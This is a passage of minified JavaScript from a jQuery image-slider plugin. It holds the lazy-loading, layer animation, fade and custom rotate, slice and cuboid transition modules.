t.attr("data-src")&&(s===!1&&(n=t.attr("data-src")),t.removeAttr("data-src")),""!==n){var o=i(new Image);o.attr("class",t.attr("class")),o.attr("style",t.attr("style")),i.each(t.data(),function(t,i){o.attr("data-"+t,i)}),"undefined"!=typeof t.attr("width")&&o.attr("width",t.attr("width")),"undefined"!=typeof t.attr("height")&&o.attr("height",t.attr("height")),"undefined"!=typeof t.attr("alt")&&o.attr("alt",t.attr("alt")),"undefined"!=typeof t.attr("title")&&o.attr("title",t.attr("title")),o.insertAfter(t),t.remove(),t=null,o.attr("src",n),"function"==typeof e&&e(o)}},destroyRetina:function(){this.off("update."+e),this.off("update.Thumbnails."+e)}};i.SliderPro.addModule("Retina",s)}(window,jQuery),function(t,i){"use strict";var e="LazyLoading."+i.SliderPro.namespace,s={allowLazyLoadingCheck:!0,initLazyLoading:function(){this.on("sliderResize."+e,i.proxy(this._lazyLoadingOnResize,this)),this.on("gotoSlide."+e,i.proxy(this._checkAndLoadVisibleImages,this)),this.on("thumbnailsUpdate."+e+" thumbnailsMoveComplete."+e,i.proxy(this._checkAndLoadVisibleThumbnailImages,this))},_lazyLoadingOnResize:function(){var t=this;this.allowLazyLoadingCheck!==!1&&(this.allowLazyLoadingCheck=!1,this._checkAndLoadVisibleImages(),0!==this.$slider.find(".sp-thumbnail").length&&this._checkAndLoadVisibleThumbnailImages(),setTimeout(function(){t.allowLazyLoadingCheck=!0},500))},_checkAndLoadVisibleImages:function(){if(0!==this.$slider.find(".sp-slide:not([ data-loaded ])").length){var t=this,e=this.settings.loop===!0?this.middleSlidePosition:this.selectedSlideIndex,s=Math.ceil((this.visibleSlidesSize-this.slideSize)/2/this.slideSize),n=e-s-1>0?e-s-1:0,o=e+s+1<this.getTotalSlides()-1?e+s+1:this.getTotalSlides()-1,a=this.slidesOrder.slice(n,o+1);i.each(a,function(e,s){var n=t.slides[s],o=n.$slide;"undefined"==typeof o.attr("data-loaded")&&(o.attr("data-loaded",!0),o.find("img[ data-src ]").each(function(){var e=i(this);t._loadImage(e,function(t){t.hasClass("sp-image")&&(n.$mainImage=t,n.resizeMainImage(!0))})}))})}},_checkAndLoadVisibleThumbnailImages:function(){if(0!==this.$slider.find(".sp-thumbnail-container:not([ data-loaded ])").length){var t=this,e=this.thumbnailsSize/this.thumbnails.length,s=Math.floor(Math.abs(this.thumbnailsPosition/e)),n=Math.floor((-this.thumbnailsPosition+this.thumbnailsContainerSize)/e),o=this.thumbnails.slice(s,n+1);i.each(o,function(e,s){var n=s.$thumbnailContainer;"undefined"==typeof n.attr("data-loaded")&&(n.attr("data-loaded",!0),n.find("img[ data-src ]").each(function(){var e=i(this);t._loadImage(e,function(){s.resizeImage()})}))})}},_loadImage:function(t,e){var s=i(new Image);s.attr("class",t.attr("class")),s.attr("style",t.attr("style")),i.each(t.data(),function(t,i){s.attr("data-"+t,i)}),"undefined"!=typeof t.attr("width")&&s.attr("width",t.attr("width")),"undefined"!=typeof t.attr("height")&&s.attr("height",t.attr("height")),"undefined"!=typeof t.attr("alt")&&s.attr("alt",t.attr("alt")),"undefined"!=typeof t.attr("title")&&s.attr("title",t.attr("title")),s.attr("src",t.attr("data-src")),s.removeAttr("data-src"),s.insertAfter(t),t.remove(),t=null,"function"==typeof e&&e(s)},destroyLazyLoading:function(){this.off("update."+e),this.off("gotoSlide."+e),this.off("sliderResize."+e),this.off("thumbnailsUpdate."+e),this.off("thumbnailsMoveComplete."+e)}};i.SliderPro.addModule("LazyLoading",s)}(window,jQuery),function(t,i){var e="Layers."+i.SliderPro.namespace,s={layersGotoSlideReference:null,waitForLayersTimer:null,initLayers:function(){this.on("update."+e,i.proxy(this._layersOnUpdate,this)),this.on("sliderResize."+e,i.proxy(this._layersOnResize,this)),this.on("gotoSlide."+e,i.proxy(this._layersOnGotoSlide,this))},_layersOnUpdate:function(t){var e=this;i.each(this.slides,function(t,e){e.$slide;this.$slide.find(".sp-layer").each(function(){var t=new o(i(this));"undefined"==typeof e.layers&&(e.layers=[]),e.layers.push(t),i(this).hasClass("sp-static")===!1&&("undefined"==typeof e.animatedLayers&&(e.animatedLayers=[]),e.animatedLayers.push(t))})}),this.settings.waitForLayers===!0&&(clearTimeout(this.waitForLayersTimer),this.waitForLayersTimer=setTimeout(function(){e.layersGotoSlideReference=e.gotoSlide,e.gotoSlide=e._layersGotoSlide},1)),this.showLayers(this.selectedSlideIndex)},_layersOnResize:function(){var t,e,s=this,n=this.settings.autoScaleLayers;this.settings.autoScaleLayers!==!1&&(-1===this.settings.autoScaleReference?"string"==typeof this.settings.width&&-1!==this.settings.width.indexOf("%")?n=!1:t=parseInt(this.settings.width,10):t=this.settings.autoScaleReference,e=n===!0&&this.slideWidth<t?s.slideWidth/t:1,i.each(this.slides,function(t,s){"undefined"!=typeof s.layers&&i.each(s.layers,function(t,i){i.scale(e)})}))},_layersGotoSlide:function(t){var i=this,s=this.slides[this.selectedSlideIndex].animatedLayers;this.$slider.hasClass("sp-swiping")||"undefined"==typeof s||0===s.length?this.layersGotoSlideReference(t):(this.on("hideLayersComplete."+e,function(){i.off("hideLayersComplete."+e),i.layersGotoSlideReference(t)}),this.hideLayers(this.selectedSlideIndex))},_layersOnGotoSlide:function(t){this.previousSlideIndex!==this.selectedSlideIndex&&this.settings.waitForLayers===!1&&this.hideLayers(this.previousSlideIndex),this.showLayers(this.selectedSlideIndex)},showLayers:function(t){var e=this,s=this.slides[t].animatedLayers,n=0;"undefined"!=typeof s&&i.each(s,function(t,o){o.isVisible()===!0?(n++,n===s.length&&(e.trigger({type:"showLayersComplete",index:t}),i.isFunction(e.settings.showLayersComplete)&&e.settings.showLayersComplete.call(e,{type:"showLayersComplete",index:t}))):o.show(function(){n++,n===s.length&&(e.trigger({type:"showLayersComplete",index:t}),i.isFunction(e.settings.showLayersComplete)&&e.settings.showLayersComplete.call(e,{type:"showLayersComplete",index:t}))})})},hideLayers:function(t){var e=this,s=this.slides[t].animatedLayers,n=0;currentIndex=t,"undefined"!=typeof s&&i.each(s,function(t,o){o.isVisible()===!1?(n++,n===s.length&&(e.trigger({type:"hideLayersComplete",index:t}),i.isFunction(e.settings.hideLayersComplete)&&e.settings.hideLayersComplete.call(e,{type:"hideLayersComplete",index:t}))):o.hide(function(){n++,n===s.length&&(e.trigger({type:"hideLayersComplete",index:t}),i.isFunction(e.settings.hideLayersComplete)&&e.settings.hideLayersComplete.call(e,{type:"hideLayersComplete",index:t}))})})},destroyLayers:function(){this.off("update."+e),this.off("resize."+e),this.off("gotoSlide."+e),this.off("hideLayersComplete."+e)},layersDefaults:{waitForLayers:!1,autoScaleLayers:!0,autoScaleReference:-1,showLayersComplete:function(){},hideLayersComplete:function(){}}},n=t.SliderProSlide.prototype.destroy;t.SliderProSlide.prototype.destroy=function(){"undefined"!=typeof this.layers&&(i.each(this.layers,function(t,i){i.destroy()}),this.layers.length=0),"undefined"!=typeof this.animatedLayers&&(this.animatedLayers.length=0),n.apply(this)};var o=function(t){this.$layer=t,this.visible=!1,this.styled=!1,this.data=null,this.position=null,this.horizontalProperty=null,this.verticalProperty=null,this.horizontalPosition=null,this.verticalPosition=null,this.scaleRatio=1,this.supportedAnimation=SliderProUtils.getSupportedAnimation(),this.vendorPrefix=SliderProUtils.getVendorPrefix(),this.transitionEvent=SliderProUtils.getTransitionEvent(),this.stayTimer=null,this._init()};o.prototype={_init:function(){this.$layer.attr("data-layer-init",!0),this.$layer.hasClass("sp-static")?this._setStyle():this.$layer.css({visibility:"hidden",display:"none"})},_setStyle:function(){this.styled=!0,this.$layer.css("display",""),this.data=this.$layer.data(),"undefined"!=typeof this.data.width,"undefined"!=typeof this.data.height,"undefined"!=typeof this.data.depth,this.position=this.data.position?this.data.position.toLowerCase():"topleft",-1!==this.position.indexOf("right")?this.horizontalProperty="right":-1!==this.position.indexOf("left")?this.horizontalProperty="left":this.horizontalProperty="center",-1!==this.position.indexOf("bottom")?this.verticalProperty="bottom":-1!==this.position.indexOf("top")?this.verticalProperty="top":this.verticalProperty="center",this.scale(this.scaleRatio)},_setPosition:function(){return},scale:function(t){return},show:function(t){if(this.visible!==!0){this.visible=!0,this.styled===!1&&this._setStyle();var i=this,e=("undefined"!=typeof this.data.showOffset?this.data.showOffset:50,"undefined"!=typeof this.data.showDuration?this.data.showDuration/1e3:.4,"undefined"!=typeof this.data.delay?this.data.delay:10),s="undefined"!=typeof i.data.stayDuration?parseInt(i.data.stayDuration,10):-1;1===i.data.ishide&&(s=parseInt(i.data.hideafter));var i=this;i.layerTimeout=setTimeout(function(){i.$layer.removeClass(i.data.hidewith),i.$layer.addClass("animated").addClass(i.data.animation).css({visibility:"visible",opacity:"1"})},e),this.$layer.on(this.vendorPrefix+"animationend",function(){i.$layer.removeClass(i.data.animation),-1!==s&&(i.stayTimer=setTimeout(function(){i.$layer.addClass(i.data.hidewith),i.stayTimer=null},s)),"undefined"!=typeof t&&t()})}},hide:function(t){if(this.visible!==!1){var e=this,s=("undefined"!=typeof this.data.hideOffset?this.data.hideOffset:50,"undefined"!=typeof this.data.hideDuration?this.data.hideDuration/1e3:.4),n="undefined"!=typeof this.data.hideDelay?this.data.hideDelay:10;this.visible=!1,null!==this.stayTimer&&clearTimeout(this.stayTimer),null!==this.layerTimeout&&clearTimeout(e.layerTimeout);var e=this;this.$layer.stop().delay(n).animate({opacity:0},1e3*s,function(){i(this).css("visibility","hidden"),i(this).hasClass("animated")&&i(this).removeClass("animated"),i(this).hasClass(e.data.animation)&&i(this).removeClass(e.data.animation),i(this).hasClass(e.data.hidewith)&&i(this).removeClass(e.data.hidewith),"undefined"!=typeof t&&t()})}},isVisible:function(){return this.visible===!1||this.$layer.is(":hidden")?!1:!0},destroy:function(){this.$layer.removeAttr("style"),this.$layer.removeAttr("data-layer-init")}},i.SliderPro.addModule("Layers",s)}(window,jQuery),function(t,i){"use strict";var e="Fade."+i.SliderPro.namespace,s={fadeGotoSlideReference:null,initFade:function(){this.on("update."+e,i.proxy(this._fadeOnUpdate,this))},_fadeOnUpdate:function(){this.settings.fade===!0&&(this.fadeGotoSlideReference=this.gotoSlide,this.gotoSlide=this._fadeGotoSlide)},_fadeGotoSlide:function(t){if(t!==this.selectedSlideIndex&&!this.isAnimating)if(this.isAnimating=!1,this.$slider.hasClass("sp-swiping"))this.fadeGotoSlideReference(t);else{var e,s,n=this,o=t;i.each(this.slides,function(t,i){var a=i.getIndex(),r=i.$slide;a===o?(r.css({opacity:0,left:0,top:0,"z-index":20}),e=r):a===n.selectedSlideIndex?(r.css({opacity:1,left:0,top:0,"z-index":10}),s=r):r.css("visibility","hidden")}),this.previousSlideIndex=this.selectedSlideIndex,this.selectedSlideIndex=t,this.$slides.find(".sp-selected").removeClass("sp-selected"),this.$slides.find(".sp-slide").eq(this.selectedSlideIndex).addClass("sp-selected"),n.settings.loop===!0&&n._updateSlidesOrder(),this._moveTo(this.visibleOffset,!0),this.settings.fadeOutPreviousSlide===!0&&this._fadeSlideTo(s,0),this._fadeSlideTo(e,1,function(){i.each(n.slides,function(t,i){var e=i.$slide;e.css({visibility:"",opacity:"","z-index":""})}),n._resetSlidesPosition(),n.trigger({type:"gotoSlideComplete",index:t,previousIndex:n.previousSlideIndex}),i.isFunction(n.settings.gotoSlideComplete)&&n.settings.gotoSlideComplete.call(n,{type:"gotoSlideComplete",index:t,previousIndex:n.previousSlideIndex})}),this.settings.autoHeight===!0&&this._resizeHeight(),this.trigger({type:"gotoSlide",index:t,previousIndex:this.previousSlideIndex}),i.isFunction(this.settings.gotoSlide)&&this.settings.gotoSlide.call(this,{type:"gotoSlide",index:t,previousIndex:this.previousSlideIndex})}},_fadeSlideTo:function(t,i,e){var s=this;"css-3d"===this.supportedAnimation||"css-2d"===this.supportedAnimation?(s=this,this.isAnimating=!0,setTimeout(function(){var e={opacity:i};e[s.vendorPrefix+"transition"]="opacity "+s.settings.fadeDuration/1e3+"s",t.css(e)},100),t.on(this.transitionEvent,function(i){i.target===i.currentTarget&&(t.off(s.transitionEvent),t.css(s.vendorPrefix+"transition",""),s.isAnimating=!1,"function"==typeof e&&e())})):t.stop().animate({opacity:i},this.settings.fadeDuration,function(){"function"==typeof e&&e()})},destroyFade:function(){this.off("update."+e),null!==this.fadeGotoSlideReference&&(this.gotoSlide=this.fadeGotoSlideReference)},fadeDefaults:{fade:!1,fadeOutPreviousSlide:!0,fadeDuration:500}};i.SliderPro.addModule("Fade",s)}(window,jQuery),function(t,i){"use strict";var e="CustomRotate."+i.SliderPro.namespace,s={customrotateGotoSlideReference:null,initCustomRotate:function(){this.on("update."+e,i.proxy(this._customrotateOnUpdate,this))},_customrotateOnUpdate:function(){this.settings.customrotate===!0&&(this.customrotateGotoSlideReference=this.gotoSlide,this.gotoSlide=this._customrotateGotoSlide)},_customrotateGotoSlide:function(t){if(t!==this.selectedSlideIndex&&!this.isAnimating)if(this.isAnimating=!1,this.$slider.hasClass("sp-swiping"))this.customrotateGotoSlideReference(t);else{var e,s,n=this,o=t;i.each(this.slides,function(t,i){var a=i.getIndex(),r=i.$slide;a===o?(r.css({opacity:0,left:0,top:0,"z-index":20}),e=r):a===n.selectedSlideIndex?(r.css({opacity:1,left:0,top:0,"z-index":10}),s=r):r.css("visibility","hidden")}),this.previousSlideIndex=this.selectedSlideIndex,this.selectedSlideIndex=t,this.$slides.find(".sp-selected").removeClass("sp-selected"),this.$slides.find(".sp-slide").eq(this.selectedSlideIndex).addClass("sp-selected"),n.settings.loop===!0&&n._updateSlidesOrder(),this._moveTo(this.visibleOffset,!0),this.settings.customrotateOutPreviousSlide===!0&&this._customrotateSlideTo(s,0),this._customrotateSlideTo(e,1,function(){i.each(n.slides,function(t,i){var e=i.$slide;e.css({visibility:"",opacity:"","z-index":""})}),n._resetSlidesPosition(),n.trigger({type:"gotoSlideComplete",index:t,previousIndex:n.previousSlideIndex}),i.isFunction(n.settings.gotoSlideComplete)&&n.settings.gotoSlideComplete.call(n,{type:"gotoSlideComplete",index:t,previousIndex:n.previousSlideIndex})}),this.settings.autoHeight===!0&&this._resizeHeight(),this.trigger({type:"gotoSlide",index:t,previousIndex:this.previousSlideIndex}),i.isFunction(this.settings.gotoSlide)&&this.settings.gotoSlide.call(this,{type:"gotoSlide",index:t,previousIndex:this.previousSlideIndex})}},_customrotateSlideTo:function(t,i,e){var s=this,n=1e3;""!==t.data("slideduration")&&(n=parseInt(t.data("slideduration"))),"css-3d"===this.supportedAnimation||"css-2d"===this.supportedAnimation?(s.isAnimating=!0,setTimeout(function(){t.css({"-moz-animation-name":"wprlsrotatebox","-moz-animation-duration":n/1e3+"s","-moz-animation-iteration-count":"1","-moz-animation-fill-mode":"forwards","-webkit-animation-name":"wprlsrotatebox","-webkit-animation-duration":n/1e3+"s","-webkit-animation-iteration-count":"1","-webkit-animation-fill-mode":"forwards","animation-name":"wprlsrotatebox","animation-duration":n/1e3+"s","animation-iteration-count":"1","animation-fill-mode":"forwards"})},100),t.on("webkitAnimationEnd oanimationend msAnimationEnd animationend",function(i){i.target===i.currentTarget&&(t.off("webkitAnimationEnd oanimationend msAnimationEnd animationend"),t.css({"-moz-animation-name":"","-webkit-animation-name":"","animation-name":""}),"function"==typeof e&&e(),s.isAnimating=!1)})):t.stop().animate({opacity:i},n,function(){"function"==typeof e&&e(),this.isAnimating=!1})},destroyCustomRotate:function(){this.off("update."+e),null!==this.customrotateGotoSlideReference&&(this.gotoSlide=this.customrotateGotoSlideReference)},customrotateDefaults:{customrotate:!1,customrotateOutPreviousSlide:!0,customrotateDuration:500}};i.SliderPro.addModule("CustomRotate",s)}(window,jQuery),function(t,i){"use strict";var e="CustomAntiRotate."+i.SliderPro.namespace,s={customantirotateGotoSlideReference:null,initCustomAntiRotate:function(){this.on("update."+e,i.proxy(this._customantirotateOnUpdate,this))},_customantirotateOnUpdate:function(){this.settings.customantirotate===!0&&(this.customantirotateGotoSlideReference=this.gotoSlide,this.gotoSlide=this._customantirotateGotoSlide)},_customantirotateGotoSlide:function(t){if(t!==this.selectedSlideIndex&&!this.isAnimating)if(this.isAnimating=!1,this.$slider.hasClass("sp-swiping"))this.customantirotateGotoSlideReference(t);else{var e,s,n=this,o=t;i.each(this.slides,function(t,i){var a=i.getIndex(),r=i.$slide;a===o?(r.css({opacity:0,left:0,top:0,"z-index":20}),e=r):a===n.selectedSlideIndex?(r.css({opacity:1,left:0,top:0,"z-index":10}),s=r):r.css("visibility","hidden")}),this.previousSlideIndex=this.selectedSlideIndex,this.selectedSlideIndex=t,this.$slides.find(".sp-selected").removeClass("sp-selected"),this.$slides.find(".sp-slide").eq(this.selectedSlideIndex).addClass("sp-selected"),n.settings.loop===!0&&n._updateSlidesOrder(),this._moveTo(this.visibleOffset,!0),this.settings.customantirotateOutPreviousSlide===!0&&this._customantirotateSlideTo(s,0),this._customantirotateSlideTo(e,1,function(){i.each(n.slides,function(t,i){var e=i.$slide;e.css({visibility:"",opacity:"","z-index":""})}),n._resetSlidesPosition(),n.trigger({type:"gotoSlideComplete",index:t,previousIndex:n.previousSlideIndex}),i.isFunction(n.settings.gotoSlideComplete)&&n.settings.gotoSlideComplete.call(n,{type:"gotoSlideComplete",index:t,previousIndex:n.previousSlideIndex})}),this.settings.autoHeight===!0&&this._resizeHeight(),this.trigger({type:"gotoSlide",index:t,previousIndex:this.previousSlideIndex}),i.isFunction(this.settings.gotoSlide)&&this.settings.gotoSlide.call(this,{type:"gotoSlide",index:t,previousIndex:this.previousSlideIndex})}},_customantirotateSlideTo:function(t,i,e){this.isAnimating=!0;var s=1e3;""!==t.data("slideduration")&&(s=parseInt(t.data("slideduration"))),"css-3d"===this.supportedAnimation||"css-2d"===this.supportedAnimation?(setTimeout(function(){t.css({"-moz-animation-name":"wprlsantirotatebox","-moz-animation-duration":s/1e3+"s","-moz-animation-iteration-count":"1","-moz-animation-fill-mode":"forwards","-webkit-animation-name":"wprlsantirotatebox","-webkit-animation-duration":s/1e3+"s","-webkit-animation-iteration-count":"1","-webkit-animation-fill-mode":"forwards","animation-name":"wprlsantirotatebox","animation-duration":s/1e3+"s","animation-iteration-count":"1","animation-fill-mode":"forwards"})},100),t.on("webkitAnimationEnd oanimationend msAnimationEnd animationend",function(i){i.target===i.currentTarget&&(t.off("webkitAnimationEnd oanimationend msAnimationEnd animationend"),t.css({"-moz-animation-name":"","-webkit-animation-name":"","animation-name":""}),"function"==typeof e&&e(),this.isAnimating=!1)})):t.stop().animate({opacity:i},s,function(){"function"==typeof e&&e(),this.isAnimating=!1})},destroyCustomAntiRotate:function(){this.off("update."+e),null!==this.customantirotateGotoSlideReference&&(this.gotoSlide=this.customantirotateGotoSlideReference)},customantirotateDefaults:{customantirotate:!1,customantirotateOutPreviousSlide:!0,customantirotateDuration:500}};i.SliderPro.addModule("CustomAntiRotate",s)}(window,jQuery),function(t,i){"use strict";var e="CustomSlice."+i.SliderPro.namespace,s={customsliceGotoSlideReference:null,initCustomSlice:function(){this.on("update."+e,i.proxy(this._customsliceOnUpdate,this))},_customsliceOnUpdate:function(){this.settings.customslice===!0&&(this.customsliceGotoSlideReference=this.gotoSlide,this.gotoSlide=this._customsliceGotoSlide)},_customsliceGotoSlide:function(t){if(t!==this.selectedSlideIndex)if(n=this,this.$slider.hasClass("sp-swiping"))this.originalGotoSlide(t);else{if(n.settings.isAnimating)return;var e,s,n=this,o=t;i.each(n.slides,function(t,i){var a=i.getIndex(),r=i.$slide;a===o?(r.css({opacity:0,left:0,top:0,"z-index":20}),e=r):a===n.selectedSlideIndex?(r.css({opacity:1,left:0,top:0,"z-index":10}),s=r):r.css("visibility","hidden")}),n.previousSlideIndex=n.selectedSlideIndex,n.selectedSlideIndex=t,n.$slides.find(".sp-selected").removeClass("sp-selected"),n.$slides.find(".sp-slide").eq(n.selectedSlideIndex).addClass("sp-selected"),n.settings.loop===!0&&n._updateSlidesOrder(),n._moveTo(n.visibleOffset,!0),n.settings.customsliceOutPreviousSlide===!0&&n._customsliceSlideTo(s,0);var a=(s.find(".sp-image-container").find("img"),e.find(".sp-image-container").find("img")),r=this.settings.customsliceEffect,h=1e3;""!==e.data("slideduration")&&(h=parseInt(e.data("slideduration")));var l="forwards",d="slideFromLeft";
if(n.settings.isAnimating=!0,"prev"==this.slideDirection&&(l="backwards",d="slideFromRight"),"slide"==r&&a.stop().animate(d,{duration:h,start:function(t){e.css({"-moz--name":"wprlscubebox","-moz--duration":h/1e3+"s","-moz--iteration-count":"1","-moz--fill-mode":"forwards","-moz--timing":"ease","-webkit-name":"wprlscubebox","-webkit-duration":h/1e3+"s","-webkit-iteration-count":"1","-webkit-fill-mode":"forwards","-webkit-timing":"ease","animation-name":"wprlscubebox","animation-duration":h/1e3+"s","animation-iteration-count":"1","animation-fill-mode":"forwards","animation-timing":"ease"}),e.on("webkitAnimationEnd oanimationend msAnimationEnd animationend",function(t){t.target===t.currentTarget&&(e.off("webkitAnimationEnd oanimationend msAnimationEnd animationend"),e.css({"-moz-animation-name":"","-webkit-animation-name":"","animation-name":""}))})},complete:function(e){i.each(n.slides,function(t,i){var e=(i.getIndex(),i.$slide);e.css({visibility:"",opacity:"","z-index":""})}),n._resetSlidesPosition(),n.trigger({type:"gotoSlideComplete",index:t,previousIndex:n.previousSlideIndex}),i.isFunction(n.settings.gotoSlideComplete)&&n.settings.gotoSlideComplete.call(n,{type:"gotoSlideComplete",index:t,previousIndex:n.previousSlideIndex}),n.settings.isAnimating=!1}}),"slice"==r&&a.stop().animate("tile",{duration:h,cols:10,sequent:!1,effect:d,fillMode:l,start:function(t){e.css({"-moz--name":"wprlscubebox","-moz--duration":h/1e3+"s","-moz--iteration-count":"1","-moz--fill-mode":"forwards","-moz--timing":"ease","-webkit-name":"wprlscubebox","-webkit-duration":h/1e3+"s","-webkit-iteration-count":"1","-webkit-fill-mode":"forwards","-webkit-timing":"ease","animation-name":"wprlscubebox","animation-duration":h/1e3+"s","animation-iteration-count":"1","animation-fill-mode":"forwards","animation-timing":"ease"}),e.on("webkitAnimationEnd oanimationend msAnimationEnd animationend",function(t){t.target===t.currentTarget&&(e.off("webkitAnimationEnd oanimationend msAnimationEnd animationend"),e.css({"-moz-animation-name":"","-webkit-animation-name":"","animation-name":""}))})},complete:function(e){i.each(n.slides,function(t,i){var e=(i.getIndex(),i.$slide);e.css({visibility:"",opacity:"","z-index":""})}),n._resetSlidesPosition(),n.trigger({type:"gotoSlideComplete",index:t,previousIndex:n.previousSlideIndex}),i.isFunction(n.settings.gotoSlideComplete)&&n.settings.gotoSlideComplete.call(n,{type:"gotoSlideComplete",index:t,previousIndex:n.previousSlideIndex}),n.settings.isAnimating=!1}}),"assemble"==r&&a.stop().animate("tile",{duration:h,rows:12,cols:8,effect:"flyIn",fillMode:"backwards",start:function(t){e.css({"-moz--name":"wprlscubebox","-moz--duration":h/1e3+"s","-moz--iteration-count":"1","-moz--fill-mode":"forwards","-moz--timing":"ease","-webkit-name":"wprlscubebox","-webkit-duration":h/1e3+"s","-webkit-iteration-count":"1","-webkit-fill-mode":"forwards","-webkit-timing":"ease","animation-name":"wprlscubebox","animation-duration":h/1e3+"s","animation-iteration-count":"1","animation-fill-mode":"forwards","animation-timing":"ease"}),e.on("webkitAnimationEnd oanimationend msAnimationEnd animationend",function(t){t.target===t.currentTarget&&(e.off("webkitAnimationEnd oanimationend msAnimationEnd animationend"),e.css({"-moz-animation-name":"","-webkit-animation-name":"","animation-name":""}))})},complete:function(e){i.each(n.slides,function(t,i){var e=(i.getIndex(),i.$slide);e.css({visibility:"",opacity:"","z-index":""})}),n._resetSlidesPosition(),n.trigger({type:"gotoSlideComplete",index:t,previousIndex:n.previousSlideIndex}),i.isFunction(n.settings.gotoSlideComplete)&&n.settings.gotoSlideComplete.call(n,{type:"gotoSlideComplete",index:t,previousIndex:n.previousSlideIndex}),n.settings.isAnimating=!1}}),"puzzle"==r&&a.stop().animate("tile",{duration:h,rows:9,cols:9,effect:["slideFromDown","slideFromRight","slideFromUp","slideFromLeft"],sequence:"lrtb",sequent:!1,adjustDuration:!0,start:function(t){e.css({"-moz--name":"wprlscubebox","-moz--duration":h/1e3+"s","-moz--iteration-count":"1","-moz--fill-mode":"forwards","-moz--timing":"ease","-webkit-name":"wprlscubebox","-webkit-duration":h/1e3+"s","-webkit-iteration-count":"1","-webkit-fill-mode":"forwards","-webkit-timing":"ease","animation-name":"wprlscubebox","animation-duration":h/1e3+"s","animation-iteration-count":"1","animation-fill-mode":"forwards","animation-timing":"ease"}),e.on("webkitAnimationEnd oanimationend msAnimationEnd animationend",function(t){t.target===t.currentTarget&&(e.off("webkitAnimationEnd oanimationend msAnimationEnd animationend"),e.css({"-moz-animation-name":"","-webkit-animation-name":"","animation-name":""}))})},complete:function(e){i.each(n.slides,function(t,i){var e=(i.getIndex(),i.$slide);e.css({visibility:"",opacity:"","z-index":""})}),n._resetSlidesPosition(),n.trigger({type:"gotoSlideComplete",index:t,previousIndex:n.previousSlideIndex}),i.isFunction(n.settings.gotoSlideComplete)&&n.settings.gotoSlideComplete.call(n,{type:"gotoSlideComplete",index:t,previousIndex:n.previousSlideIndex}),n.settings.isAnimating=!1}}),"wave"==r){var u="lr";"prev"==this.slideDirection&&(u="rl"),a.stop().animate("tile",{duration:h,cols:200,effect:"bounce",sequence:u,start:function(t){e.css({"-moz--name":"wprlscubebox","-moz--duration":h/1e3+"s","-moz--iteration-count":"1","-moz--fill-mode":"forwards","-moz--timing":"ease","-webkit-name":"wprlscubebox","-webkit-duration":h/1e3+"s","-webkit-iteration-count":"1","-webkit-fill-mode":"forwards","-webkit-timing":"ease","animation-name":"wprlscubebox","animation-duration":h/1e3+"s","animation-iteration-count":"1","animation-fill-mode":"forwards","animation-timing":"ease"}),e.on("webkitAnimationEnd oanimationend msAnimationEnd animationend",function(t){t.target===t.currentTarget&&(e.off("webkitAnimationEnd oanimationend msAnimationEnd animationend"),e.css({"-moz-animation-name":"","-webkit-animation-name":"","animation-name":""}))})},complete:function(e){i.each(n.slides,function(t,i){var e=(i.getIndex(),i.$slide);e.css({visibility:"",opacity:"","z-index":""})}),n._resetSlidesPosition(),n.trigger({type:"gotoSlideComplete",index:t,previousIndex:n.previousSlideIndex}),i.isFunction(n.settings.gotoSlideComplete)&&n.settings.gotoSlideComplete.call(n,{type:"gotoSlideComplete",index:t,previousIndex:n.previousSlideIndex}),n.settings.isAnimating=!1}})}"ripple"==r&&a.stop().animate("tile",{duration:h,rows:200,effect:"shake",groups:4,sequence:"tb",adjustDuration:!1,start:function(t){e.css({"-moz--name":"wprlscubebox","-moz--duration":h/1e3+"s","-moz--iteration-count":"1","-moz--fill-mode":"forwards","-moz--timing":"ease","-webkit-name":"wprlscubebox","-webkit-duration":h/1e3+"s","-webkit-iteration-count":"1","-webkit-fill-mode":"forwards","-webkit-timing":"ease","animation-name":"wprlscubebox","animation-duration":h/1e3+"s","animation-iteration-count":"1","animation-fill-mode":"forwards","animation-timing":"ease"}),e.on("webkitAnimationEnd oanimationend msAnimationEnd animationend",function(t){t.target===t.currentTarget&&(e.off("webkitAnimationEnd oanimationend msAnimationEnd animationend"),e.css({"-moz-animation-name":"","-webkit-animation-name":"","animation-name":""}))})},complete:function(e){i.each(n.slides,function(t,i){var e=(i.getIndex(),i.$slide);e.css({visibility:"",opacity:"","z-index":""})}),n._resetSlidesPosition(),n.trigger({type:"gotoSlideComplete",index:t,previousIndex:n.previousSlideIndex}),i.isFunction(n.settings.gotoSlideComplete)&&n.settings.gotoSlideComplete.call(n,{type:"gotoSlideComplete",index:t,previousIndex:n.previousSlideIndex}),n.settings.isAnimating=!1}}),n.settings.autoHeight===!0&&n._resizeHeight(),n.trigger({type:"gotoSlide",index:t,previousIndex:n.previousSlideIndex}),i.isFunction(n.settings.gotoSlide)&&n.settings.gotoSlide.call(n,{type:"gotoSlide",index:t,previousIndex:n.previousSlideIndex})}},_customsliceSlideTo:function(t,i,e){"css-3d"===this.supportedAnimation||"css-2d"===this.supportedAnimation||t.stop().animate({opacity:i},this.settings.customsliceDuration,function(){"function"==typeof e&&e()})},destroyCustomSlice:function(){this.off("update."+e),null!==this.customsliceGotoSlideReference&&(this.gotoSlide=this.customsliceGotoSlideReference)},customsliceDefaults:{customslice:!1,customsliceOutPreviousSlide:!1,customsliceDuration:700,customsliceEffect:"wave"}};i.SliderPro.addModule("CustomSlice",s)}(window,jQuery),function(t,i){i.Cuboid=function(t,i){this.config=t,this.pos=i,this.side=1,this._setSize(),this._configureStyles()},i.Cuboid.prototype={_setSize:function(){this.size={width:"v"===this.config.o?Math.floor(this.config.size.width/this.config.cuboidsCount):this.config.size.width,height:"v"===this.config.o?this.config.size.height:Math.floor(this.config.size.height/this.config.cuboidsCount)},this.extra="v"===this.config.o?this.config.size.width-this.size.width*this.config.cuboidsCount:this.config.size.height-this.size.height*this.config.cuboidsCount},_configureStyles:function(){var t=Math.ceil(this.config.cuboidsCount/2),e=this.pos<t?{zIndex:100*(this.pos+1),left:"v"===this.config.o?this.size.width*this.pos:0,top:"v"===this.config.o?0:this.size.height*this.pos}:{zIndex:100*(this.config.cuboidsCount-this.pos),left:"v"===this.config.o?this.size.width*this.pos:0,top:"v"===this.config.o?0:this.size.height*this.pos};this.disperseFactor=this.config.disperseFactor*(this.pos+1-t),this.style=i.extend({"-webkit-transition":"-webkit-transform "+this.config.speed+"ms "+this.config.easing,"-moz-transition":"-moz-transform "+this.config.speed+"ms "+this.config.easing,"-o-transition":"-o-transform "+this.config.speed+"ms "+this.config.easing,"-ms-transition":"-ms-transform "+this.config.speed+"ms "+this.config.easing,transition:"transform "+this.config.speed+"ms "+this.config.easing},e,this.size),this.animationStyles={side1:"v"===this.config.o?{transform:"translate3d( 0, 0, -"+this.size.height/2+"px 